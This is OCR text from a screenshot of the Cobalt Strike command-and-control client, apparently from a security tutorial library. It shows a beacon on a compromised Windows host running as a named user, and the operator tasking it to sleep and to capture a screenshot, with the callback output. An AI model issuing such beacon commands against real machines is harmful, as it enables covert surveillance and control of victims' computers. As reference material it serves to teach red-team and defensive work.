 Cobalt Strike View Attacks Reporting Help
Applications
Credentials
Downloads
Event Log
Keystrokes
Proxy Pivots
Screenshots
Script Console
Targets
Web Log
external nal listener user computer note process pid arch last
0.10.191 ec2 - dns jim.stevens WS1 PowerShell.exe 7780 x64 2s
Event Log X Listeners X Beacon 10.10.10.191@7780 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 197186 bytes
[*] received screenshot (149292 bytes)
'零组资料文库'